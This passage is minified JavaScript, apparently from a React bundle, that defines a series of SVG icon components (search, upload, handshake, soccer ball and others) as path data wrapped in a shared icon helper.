0 1 6.75 6.75.75.75 0 0 1-.75.75ZM.751 13.501a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5H.751ZM21.001 13.501a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5h-2.25ZM12.001 5.251a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75ZM18.001 7.501a.743.743 0 0 1-.53-.22.743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53l1.5-1.5a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-1.5 1.5a.743.743 0 0 1-.53.22ZM6.001 7.501a.743.743 0 0 1-.53-.22l-1.5-1.5a.743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53a.743.743 0 0 1 .53-.22c.2 0 .389.078.53.22l1.5 1.5c.142.141.22.33.22.53s-.078.389-.22.53a.743.743 0 0 1-.53.22Z"})}),l6=a=>(0,e.jsx)(n.J,{ChosenIcon:l4,...a});var l8=l6;let l9=a=>(0,e.jsx)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M24.245 24.996a.743.743 0 0 1-.53-.22L17.2 18.26a9.824 9.824 0 0 1-2.553 1.579 9.766 9.766 0 0 1-7.51.069 9.745 9.745 0 0 1-5.359-5.262 9.748 9.748 0 0 1-.069-7.51A9.75 9.75 0 0 1 6.97 1.777a9.744 9.744 0 0 1 7.51-.069 9.745 9.745 0 0 1 5.359 5.262 9.748 9.748 0 0 1 .069 7.51 9.807 9.807 0 0 1-1.649 2.718l6.517 6.518a.75.75 0 0 1-.531 1.28ZM10.807 2.49a8.259 8.259 0 0 0-3.25.667 8.26 8.26 0 0 0-4.458 4.54 8.26 8.26 0 0 0 .058 6.362 8.26 8.26 0 0 0 4.54 4.458 8.259 8.259 0 0 0 6.362-.059 8.285 8.285 0 0 0 2.594-1.736.365.365 0 0 1 .077-.076 8.245 8.245 0 0 0 1.786-2.728 8.255 8.255 0 0 0-.059-6.362 8.257 8.257 0 0 0-4.54-4.458 8.28 8.28 0 0 0-3.11-.608Z"})}),ia=a=>(0,e.jsx)(n.J,{ChosenIcon:l9,...a});var ih=ia;let it=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.321 16.3a4.51 4.51 0 1 1 6.38 6.379A4.51 4.51 0 0 1 1.32 16.3Zm3.19.21a2.979 2.979 0 1 0 0 5.958 2.979 2.979 0 0 0 0-5.957Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.54 13.523a5.26 5.26 0 0 1 3.72-1.54h2.995a8.255 8.255 0 0 1 8.255 8.255v1.498A2.264 2.264 0 0 1 14.247 24H4.51A4.51 4.51 0 0 1 0 19.49v-2.248a5.26 5.26 0 0 1 1.54-3.719Zm3.72-.008a3.727 3.727 0 0 0-3.728 3.727v2.247a2.979 2.979 0 0 0 2.979 2.979h9.736a.732.732 0 0 0 .732-.732v-1.498a6.723 6.723 0 0 0-6.724-6.723H5.26ZM17.974 20.238c0-.423.343-.766.766-.766h1.498a3.761 3.761 0 0 1 3.761 3.761.766.766 0 0 1-.766.766h-2.995a2.263 2.263 0 0 1-2.264-2.263v-1.498Zm1.532.766v.732a.732.732 0 0 0 .732.732h2.094a2.23 2.23 0 0 0-2.094-1.464h-.732Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.807 1.321a4.51 4.51 0 0 1 7.7 3.19v15.727a.766.766 0 0 1-1.532 0V4.511a2.979 2.979 0 0 0-5.957 0c0 .756.48 1.286 1.273 2.08l.066.065c.701.7 1.657 1.653 1.657 3.097 0 .799-.293 1.671-.649 2.457a17.826 17.826 0 0 1-1.258 2.253.766.766 0 0 1-1.286-.832c.404-.625.828-1.347 1.149-2.054.328-.723.512-1.355.512-1.824 0-.756-.481-1.287-1.274-2.08l-.066-.066c-.7-.699-1.656-1.652-1.656-3.096a4.51 4.51 0 0 1 1.321-3.19Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.486 17.243c0-.423.343-.766.766-.766h3.866a.766.766 0 0 1 0 1.532h-3.866a.766.766 0 0 1-.766-.766Z"})]}),is=a=>(0,e.jsx)(n.J,{ChosenIcon:it,...a});var ie=is;let ic=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M23.25 14.46h-2a.21.21 0 0 1-.22-.17V7.91a.22.22 0 0 1 .25-.2h2a.75.75 0 1 0 0-1.5h-2a1.69 1.69 0 0 0-1.35.58l-4.38-1.58a3.14 3.14 0 0 0-2.46.14l-2.41 1.2a2.86 2.86 0 0 0-2.76-.34L4.46 7.57a1.7 1.7 0 0 0-1.71-1.36h-2a.75.75 0 0 0 0 1.5h2a.18.18 0 0 1 .25.17v6.4a.21.21 0 0 1-.24.18h-2a.75.75 0 1 0 0 1.5h2a1.702 1.702 0 0 0 1.33-.65h1.7l3.28 3.67a2.111 2.111 0 0 0 1.59.73 2.07 2.07 0 0 0 1.34-.5 2 2 0 0 0 .7-1.26c.343.004.683-.06 1-.19a2.37 2.37 0 0 0 1.3-1.33l.06-.15h.19l4.67-.89a1.68 1.68 0 0 0 1.24.58h2.07a.75.75 0 1 0 0-1.5l.02-.01Zm-9.48-7.79A1.62 1.62 0 0 1 15 6.6l4.5 1.61v5.71l-2.38.45a1.66 1.66 0 0 0 0-.32 2.25 2.25 0 0 0-.45-1.34l-2.45-3.17.43-.14a.75.75 0 1 0-.47-1.42l-3.47 1.14a.4.4 0 0 1-.49-.21.42.42 0 0 1 .19-.55l3.36-1.69Zm-.62 9.7a.94.94 0 0 1-.7 0l-.87-.86a.74.74 0 0 0-1.06 0 .75.75 0 0 0 0 1.06l.76.75v.31a.58.58 0 0 1-.21.45.6.6 0 0 1-.84-.07l-3.54-3.95a.75.75 0 0 0-.56-.25H4.5v-4.6l4-1.59a1.25 1.25 0 0 1 .66-.08 1.9 1.9 0 0 0 1.45 3.14 2 2 0 0 0 .59-.09l1.52-.51 2.81 3.6a.72.72 0 0 1-.58 1.15h-.17l-1.25-1.25a.75.75 0 0 0-1.06 0 .74.74 0 0 0 0 1.06l1.2 1.2v.07a.91.91 0 0 1-.52.46Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{transform:"translate(0 5)",d:"M0 0h24v14.7H0z"})})})]}),il=a=>(0,e.jsx)(n.J,{ChosenIcon:ic,...a});var ii=il;let ir=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 24A2.252 2.252 0 0 1 3 21.75v-12A2.252 2.252 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.252 2.252 0 0 1 21 9.75v12A2.252 2.252 0 0 1 18.75 24H5.25Z"}),(0,e.jsx)("path",{d:"M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.743.743 0 0 1-.53.22.743.743 0 0 1-.53-.22.743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.723.723 0 0 1 .522-.001l.02.007c.097.04.179.095.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.749.749 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12Z"})]}),iv=a=>(0,e.jsx)(n.J,{ChosenIcon:ir,...a});var io=iv;let id=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M10.12 10.88a3.38 3.38 0 1 0 6.76 0 3.38 3.38 0 0 0-6.76 0ZM13.5 9a1.88 1.88 0 1 1 0 3.76 1.88 1.88 0 0 1 0-3.76Z"}),(0,e.jsx)("path",{d:"M21.75 8.25a2.25 2.25 0 0 0-2.25 2.25c0 4.12-2.89 4.49-3.76 4.5H9a3.75 3.75 0 0 0 0 7.5h.75v.75a.75.75 0 1 0 1.5 0v-.75H12a2.25 2.25 0 0 0 0-4.5H9a.75.75 0 1 0 0 1.5h3a.75.75 0 1 1 0 1.5H9a2.25 2.25 0 0 1 0-4.5h6.75c2.42 0 5.25-1.63 5.25-6a.75.75 0 1 1 1.5 0c0 6.45-5.07 7.34-6.08 7.45a.76.76 0 0 0-.67.75v4.55a.75.75 0 1 0 1.5 0v-3.91C20.5 18.72 24 16.11 24 10.5a2.25 2.25 0 0 0-2.25-2.25ZM4.81 6.3l3-3a1.45 1.45 0 0 0 .39-1.44 1.49 1.49 0 0 0-.73-.93 3.75 3.75 0 0 0-3.39 0c-.13.07-.24.15-.36.23L2.78.22A.75.75 0 0 0 2.25 0H.75A.76.76 0 0 0 0 .75a.76.76 0 0 0 .75.75h1.19l.72.72a3.91 3.91 0 0 0-.45.89A3.77 3.77 0 0 0 2.45 6c.072.118.16.226.26.32a1.46 1.46 0 0 0 1 .42 1.48 1.48 0 0 0 1.1-.44ZM3.64 3.58a2.17 2.17 0 0 1 1.12-1.31 2.21 2.21 0 0 1 1-.25 2.14 2.14 0 0 1 1 .22l-3 3a2.22 2.22 0 0 1-.12-1.66ZM7.92 4.32a.76.76 0 0 0 .29 1L9.33 6a.77.77 0 0 0 .36.09.75.75 0 0 0 .37-1.41L8.94 4a.75.75 0 0 0-1.02.32ZM10.17 3.1l1.62.44a.69.69 0 0 0 .2 0 .75.75 0 0 0 .19-1.47l-1.61-.44a.74.74 0 0 0-.92.52.75.75 0 0 0 .52.95ZM14.39 4.25l1.61.44a.64.64 0 0 0 .2 0 .75.75 0 0 0 .19-1.47l-1.61-.44a.73.73 0 0 0-.92.52.74.74 0 0 0 .53.95ZM6 6.37a.75.75 0 0 0-.29 1l.57 1a.76.76 0 0 0 1 .29.75.75 0 0 0 .3-1l-.58-1a.75.75 0 0 0-1-.29ZM4.65 11.08a.74.74 0 0 0 .52-.92l-.44-1.61A.75.75 0 0 0 3.81 8a.76.76 0 0 0-.53.92l.44 1.62a.77.77 0 0 0 .73.55l.2-.01ZM5.6 14.58a.75.75 0 0 0 .53-.92l-.25-.9a.74.74 0 0 0-.88-.52.76.76 0 0 0-.53.92l.25.89a.74.74 0 0 0 .72.56.691.691 0 0 0 .16-.03Z"})]}),ig=a=>(0,e.jsx)(n.J,{ChosenIcon:id,...a});var iw=ig;let ix=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M21.374 24a.75.75 0 0 1-.75-.75V6.75a5.256 5.256 0 0 0-5.25-5.25 5.258 5.258 0 0 0-5.204 4.565c2.527.388 4.454 2.595 4.454 5.185a.75.75 0 0 1-.75.75h-9a.75.75 0 0 1-.75-.75c0-2.622 1.968-4.845 4.536-5.197A6.752 6.752 0 0 1 15.374 0a6.758 6.758 0 0 1 6.75 6.75v16.5a.75.75 0 0 1-.75.75Zm-8.325-13.5c-.352-1.712-1.892-3-3.674-3s-3.322 1.288-3.674 3h7.348ZM4.874 17.25a.747.747 0 0 1-.711-.987l.75-2.25a.749.749 0 0 1 1.383-.098c.09.179.104.383.041.573l-.75 2.25a.751.751 0 0 1-.713.512ZM2.624 24a.747.747 0 0 1-.712-.988l.75-2.25a.75.75 0 1 1 1.423.475l-.75 2.25a.746.746 0 0 1-.711.513Z"}),(0,e.jsx)("path",{d:"M13.874 17.25a.748.748 0 0 1-.711-.513l-.75-2.25a.746.746 0 0 1 .712-.988c.323 0 .609.206.711.513l.75 2.25a.746.746 0 0 1-.712.988ZM16.124 24a.748.748 0 0 1-.711-.513l-.75-2.25a.746.746 0 0 1 .712-.988c.323 0 .609.206.711.513l.75 2.25a.746.746 0 0 1-.712.988ZM9.374 17.25a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75ZM9.374 24a.75.75 0 0 1-.75-.75V21a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75Z"})]}),iA=a=>(0,e.jsx)(n.J,{ChosenIcon:ix,...a});var iZ=iA;let ij=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15.75 6.75a3.379 3.379 0 0 1-3.375-3.375A3.379 3.379 0 0 1 15.75 0a3.379 3.379 0 0 1 3.375 3.375A3.379 3.379 0 0 1 15.75 6.75Zm0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 15.75 1.5ZM11.25 21a.75.75 0 0 1-.75-.75v-3.097a.747.747 0 0 0-.27-.577l-1.432-1.192-.458.457c-.425.425-.99.659-1.59.659h-4.5a.75.75 0 0 1 0-1.5h4.5c.2 0 .388-.078.53-.219l.941-.941a.753.753 0 0 1 1.011-.046l1.959 1.63c.515.429.81 1.06.81 1.73v3.097a.752.752 0 0 1-.751.749Z"}),(0,e.jsx)("path",{d:"M14.25 21a.75.75 0 0 1-.75-.75v-3.095a3.739 3.739 0 0 0-1.349-2.879l-1.75-1.458a.75.75 0 0 1-.05-1.106l1.573-1.573a.75.75 0 0 1 .939-.099 6.761 6.761 0 0 0 3.671 1.099c.922 0 1.808-.182 2.646-.54l2.115-.906.057-.029a.754.754 0 0 1 .094-.049c.305-.194.433-.569.305-.902a.745.745 0 0 0-.206-.293.75.75 0 0 1-.287-.155.712.712 0 0 0-.479.017l-2.194.94a5.212 5.212 0 0 1-2.057.42 5.292 5.292 0 0 1-3.096-1.003L9.976 6.123a6.82 6.82 0 0 0-5.082-1.2l-2.019.337a.75.75 0 0 0 .257 1.478l2.015-.336a5.304 5.304 0 0 1 3.951.933l1.318.957a.75.75 0 0 1 .09 1.137L6.66 13.28a.745.745 0 0 1-.531.22H.75a.75.75 0 0 1 0-1.5h5.068l3.005-3.009-.607-.441a3.794 3.794 0 0 0-2.824-.668l-1.278.213.161.642a.752.752 0 0 1-.728.933.748.748 0 0 1-.727-.568l-.224-.894A2.242 2.242 0 0 1 .793 6.385a2.233 2.233 0 0 1 .809-2.141L.772.932A.75.75 0 0 1 1.5-.001a.75.75 0 0 1 .727.568l.789 3.149 1.63-.272a8.14 8.14 0 0 1 1.343-.111c1.742 0 3.472.56 4.869 1.577l3.457 2.516a3.78 3.78 0 0 0 3.681.417l2.119-.907A2.246 2.246 0 0 1 21 6.734V5.25a.75.75 0 0 1 1.5 0v2.012a2.244 2.244 0 0 1 0 3.439V16.5h.75a.75.75 0 0 1 0 1.5h-.75v.75a.75.75 0 0 1-1.5 0V18h-.75a.75.75 0 0 1 0-1.5H21v-5.05l-1.229.527a8.172 8.172 0 0 1-3.227.661 8.304 8.304 0 0 1-3.973-1.026l-.578.578 1.119.932c1.2 1 1.888 2.469 1.889 4.031v3.095a.753.753 0 0 1-.751.752ZM5.25 24a.75.75 0 0 1 0-1.5h13.007a2.24 2.24 0 0 0 1.592-.659l.621-.621A.743.743 0 0 1 21 21a.749.749 0 0 1 .53 1.28l-.621.621A3.727 3.727 0 0 1 18.257 24H5.25ZM5.25 21a.729.729 0 0 1-.066-.003l-.868-.068a3.72 3.72 0 0 1-2.558-1.299L.419 18.068a.744.744 0 0 1-.178-.546.753.753 0 0 1 .748-.693c.219 0 .427.095.569.262l1.339 1.562c.391.457.936.733 1.535.78l.876.068a.748.748 0 0 1 .69.806.754.754 0 0 1-.748.693Z"})]}),ip=a=>(0,e.jsx)(n.J,{ChosenIcon:ij,...a});var iM=ip;let iu=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.75 8.25a.75.75 0 0 1 .75-.75h2.25A2.25 2.25 0 0 1 24 9.75v3A2.25 2.25 0 0 1 21.75 15h-7.5a.75.75 0 0 1 0-1.5h7.5a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 0-.75-.75H19.5a.75.75 0 0 1-.75-.75ZM3 8.25a.75.75 0 0 1 .75-.75h7.5a.75.75 0 0 1 0 1.5H4.5v4.5h.75a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 1-.75-.75v-6Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.75 11.25a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0V12a.75.75 0 0 1 .75-.75ZM.75 7.5a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75ZM23.78.22a.75.75 0 0 1 0 1.06l-22.5 22.5a.75.75 0 0 1-1.06-1.06L22.72.22a.75.75 0 0 1 1.06 0ZM5.25 0A.75.75 0 0 1 6 .75 3.75 3.75 0 0 1 2.25 4.5a.75.75 0 0 0-.75.75.75.75 0 0 1-1.5 0A2.25 2.25 0 0 1 2.25 3 2.25 2.25 0 0 0 4.5.75.75.75 0 0 1 5.25 0Z"})]}),im=a=>(0,e.jsx)(n.J,{ChosenIcon:iu,...a});var iC=im;let iH=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M13.75 15a.76.76 0 0 0-.75.75V18H2.5V5a2 2 0 0 1 2-2h1.75a.75.75 0 0 0 0-1.5H4.5A3.48 3.48 0 0 0 1 5v15.52A3.48 3.48 0 0 0 4.5 24h6.54a3.48 3.48 0 0 0 3.46-3.48v-4.77a.76.76 0 0 0-.75-.75Zm-2.73 7.5H4.5a2 2 0 0 1-2-2v-1H13v1a2 2 0 0 1-1.98 2Z"}),(0,e.jsx)("path",{d:"M21.25 0h-12a.76.76 0 0 0-.75.75v12a.76.76 0 0 0 .75.75h12a.76.76 0 0 0 .75-.75v-12a.76.76 0 0 0-.75-.75Zm-.75 12H10V1.5h10.5V12Z"}),(0,e.jsx)("path",{d:"M12.25 4.5h6a.75.75 0 0 0 0-1.5h-6a.75.75 0 1 0 0 1.5ZM12.25 7.5h6a.75.75 0 0 0 0-1.5h-6a.75.75 0 1 0 0 1.5ZM12.25 10.5h2.25a.75.75 0 0 0 0-1.5h-2.25a.75.75 0 1 0 0 1.5Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),iI=a=>(0,e.jsx)(n.J,{ChosenIcon:iH,...a});var iJ=iI;let iV=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M6.727 7.5a2.25 2.25 0 0 0-2.25 2.25v7.5a2.25 2.25 0 0 0 2.25 2.25h4.5a.75.75 0 0 1 0 1.5h-4.5a3.75 3.75 0 0 1-3.75-3.75v-7.5A3.75 3.75 0 0 1 6.727 6h6a3.75 3.75 0 0 1 3.75 3.75v.75a.75.75 0 0 1-1.5 0v-.75a2.25 2.25 0 0 0-2.25-2.25h-6ZM6.47 1.5a2.25 2.25 0 0 0-1.59.66l-.623.62a.75.75 0 0 1-1.06-1.06l.622-.621A3.75 3.75 0 0 1 6.469 0h7.008a.75.75 0 0 1 0 1.5H6.47Z"}),(0,e.jsx)("path",{d:"M8.227 4.5a.75.75 0 0 0-.75.75V6h4.5v-.75a.75.75 0 0 0-.75-.75h-3Zm-1.591-.841A2.25 2.25 0 0 1 8.227 3h3a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-1.5c0-.597.237-1.169.659-1.591Z"}),(0,e.jsx)("path",{d:"M9.727 0a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 .75-.75ZM15.42 17.72c-.287.716-.443 1.346-.443 1.824a3 3 0 0 0 6 0c0-.478-.156-1.108-.444-1.824a14.184 14.184 0 0 0-1.085-2.105 13.817 13.817 0 0 0-1.19-1.662 5.513 5.513 0 0 0-.281-.306c-.08.08-.175.182-.28.306-.351.409-.778.994-1.191 1.662a14.184 14.184 0 0 0-1.085 2.105Zm2.043-5.574c.097-.055.282-.146.514-.146.232 0 .417.091.514.146.113.064.218.144.311.222.188.16.39.37.594.608.41.479.882 1.13 1.328 1.85a15.69 15.69 0 0 1 1.2 2.335c.319.79.553 1.626.553 2.383a4.5 4.5 0 1 1-9 0c0-.757.234-1.593.552-2.383a15.68 15.68 0 0 1 1.2-2.335c.447-.72.918-1.371 1.33-1.85.203-.238.405-.449.593-.608.093-.078.198-.158.311-.222Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),iL=a=>(0,e.jsx)(n.J,{ChosenIcon:iV,...a});var iP=iL;let iR=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M22.44 8.61a5.25 5.25 0 0 0-5.19-4.62H6.75a5.25 5.25 0 0 0-5.19 4.62A2.26 2.26 0 0 0 0 10.75v3a3.75 3.75 0 0 0 3 3.67v1.57a.75.75 0 1 0 1.5 0v-1.5h15v1.5a.75.75 0 1 0 1.5 0v-1.57a3.75 3.75 0 0 0 3-3.67v-3a2.26 2.26 0 0 0-1.56-2.14Zm-1.5 0a2.26 2.26 0 0 0-1.44 2.1v1.5h-6.75V5.49h4.5a3.76 3.76 0 0 1 3.69 3.16v-.04ZM6.75 5.49h4.5v6.76H4.5v-1.5a2.26 2.26 0 0 0-1.44-2.1 3.76 3.76 0 0 1 3.69-3.16Zm15.75 8.26a2.24 2.24 0 0 1-2.25 2.24H3.75a2.242 2.242 0 0 1-2.25-2.24v-3a.75.75 0 1 1 1.5 0v1.5a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-1.5a.75.75 0 1 1 1.5 0v3Z"})}),iS=a=>(0,e.jsx)(n.J,{ChosenIcon:iR,...a});var ik=iS;let iE=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M9.001 24a.755.755 0 0 1-.26-.047l-.022-.008a.747.747 0 0 1-.249-.165l-3-3A.752.752 0 0 1 6 19.499c.2 0 .389.078.53.22l1.72 1.72V10.5a.75.75 0 0 1 1.5 0v10.939l1.72-1.72a.744.744 0 0 1 1.06 0 .752.752 0 0 1 0 1.061l-3 3a.763.763 0 0 1-.246.164l-.026.01a.742.742 0 0 1-.257.046ZM15.001 14.25a.75.75 0 0 1-.75-.75V2.561l-1.72 1.72a.744.744 0 0 1-1.06 0 .743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53l3-3a.75.75 0 0 1 .245-.163l.024-.009a.708.708 0 0 1 .522-.001l.032.012a.75.75 0 0 1 .238.16l3 3c.142.141.22.33.22.53s-.078.389-.22.53a.749.749 0 0 1-1.06 0l-1.72-1.72V13.5a.752.752 0 0 1-.751.75Z"})}),iB=a=>(0,e.jsx)(n.J,{ChosenIcon:iE,...a});var ib=iB;let iG=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12.158 14.429A8.907 8.907 0 0 1 6.07 12.03a8.716 8.716 0 0 1-2.368-6.205A1.495 1.495 0 0 1 5.2 4.352l.104-.001c1.503 0 2.984.371 4.313 1.078a8.64 8.64 0 0 1 2.374-3.889 1.46 1.46 0 0 1 1.027-.412c.393 0 .763.15 1.042.423a8.774 8.774 0 0 1 2.363 3.873 9.291 9.291 0 0 1 4.329-1.073h.055a1.5 1.5 0 0 1 1.492 1.49 8.698 8.698 0 0 1-2.37 6.183 8.858 8.858 0 0 1-6.891 2.359c-.294.031-.59.046-.88.046Zm-5.019-3.451a7.419 7.419 0 0 0 4.065 1.889A8.822 8.822 0 0 1 9.27 7.661c.006-.233.02-.456.043-.677a7.682 7.682 0 0 0-4.012-1.132h-.092a7.18 7.18 0 0 0 1.93 5.126Zm9.588-4.002c.022.214.036.428.042.637a8.884 8.884 0 0 1-1.931 5.248 7.329 7.329 0 0 0 4.035-1.901c1.271-1.343 1.978-3.205 1.925-5.092l-.025-.015a7.81 7.81 0 0 0-4.046 1.123ZM13.02 2.633a7.22 7.22 0 0 0-2.251 5.021 7.34 7.34 0 0 0 2.25 4.98 7.378 7.378 0 0 0 2.25-5.028c-.052-1.854-.872-3.675-2.249-4.973Z"}),(0,e.jsx)("path",{d:"M13 19.127c-4.703 0-8.25-1.935-8.25-4.5a.75.75 0 0 1 1.5 0c0 1.598 3.154 3 6.75 3s6.75-1.402 6.75-3a.75.75 0 0 1 1.5 0c0 2.566-3.547 4.5-8.25 4.5Z"}),(0,e.jsx)("path",{d:"M12.998 22.874c-6.617 0-12-3.699-12-8.247a6.179 6.179 0 0 1 1.065-3.421.75.75 0 0 1 1.242.841 4.68 4.68 0 0 0-.807 2.586c0 3.715 4.71 6.74 10.5 6.74s10.5-3.028 10.5-6.75a4.668 4.668 0 0 0-.809-2.579.751.751 0 0 1 .62-1.171c.249 0 .481.123.621.328a6.166 6.166 0 0 1 1.068 3.414c0 4.557-5.383 8.259-12 8.259Z"})]}),iy=a=>(0,e.jsx)(n.J,{ChosenIcon:iG,...a});var iD=iy;let iz=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),iU=a=>(0,e.jsx)(n.J,{ChosenIcon:iz,...a});var iW=iU;let iY=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0Zm0 22.5C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5 22.5 6.2 22.5 12 17.8 22.5 12 22.5Z"})}),iO=a=>(0,e.jsx)(n.J,{ChosenIcon:iY,...a});var iF=iO;let iQ=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 1.5c5.8 0 10.5 4.7 10.5 10.5H24c0-6.63-5.37-12-12-12v1.5Z"})}),iT=a=>(0,e.jsx)(n.J,{ChosenIcon:iQ,...a});var iN=iT;let iK=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 24a11.998 11.998 0 0 1-2.82-.338 12.105 12.105 0 0 1-7.397-5.377.715.715 0 0 1-.082-.135 12.007 12.007 0 0 1-1.659-5.188l-.004-.048A12.357 12.357 0 0 1 0 12a12 12 0 0 1 2.854-7.757.759.759 0 0 1 .126-.145A12.115 12.115 0 0 1 7.495.88 11.907 11.907 0 0 1 12 0c1.553 0 3.07.296 4.507.881a.845.845 0 0 1 .141.056 12.107 12.107 0 0 1 4.373 3.161.72.72 0 0 1 .125.145A12 12 0 0 1 24 12c0 .283-.012.577-.039.926l-.003.036a11.993 11.993 0 0 1-1.658 5.187.678.678 0 0 1-.083.136 12.108 12.108 0 0 1-7.486 5.397c-.9.211-1.819.318-2.731.318Zm-2.087-1.711c.69.14 1.391.211 2.087.211.695 0 1.396-.071 2.087-.211l1.756-3.583-1.073-1.201H9.231l-1.073 1.201 1.755 3.583Zm6.141-.606a10.635 10.635 0 0 0 3.895-2.836l-2.71.416-1.185 2.42ZM4.051 18.848a10.643 10.643 0 0 0 3.895 2.836l-1.185-2.42-2.71-.416Zm2.923-1.069 1.075-1.204-1.679-5.187-2.006-.983-2.795 2.783c.158 1.399.59 2.729 1.285 3.958l4.12.633Zm10.052 0 4.121-.633a10.354 10.354 0 0 0 1.285-3.958l-2.795-2.783-2.006.983-1.679 5.187 1.074 1.204Zm-2.466-1.775 1.574-4.863L12 8.135 7.866 11.14l1.574 4.863 5.12.001ZM3.011 6.58a10.372 10.372 0 0 0-1.474 4.522l1.877-1.869-.403-2.653Zm19.451 4.521a10.371 10.371 0 0 0-1.473-4.521l-.403 2.653 1.876 1.868Zm-5.371-1.119 2.014-.986.622-4.095a10.607 10.607 0 0 0-3.354-2.443L12.75 4.899v1.927l4.341 3.156Zm-10.182 0 4.341-3.156V4.899L7.627 2.457a10.648 10.648 0 0 0-3.354 2.444l.622 4.094 2.014.987ZM12 3.595l2.615-1.763a10.468 10.468 0 0 0-5.23.001L12 3.595Z"})}),iq=a=>(0,e.jsx)(n.J,{ChosenIcon:iK,...a});var iX=iq;let 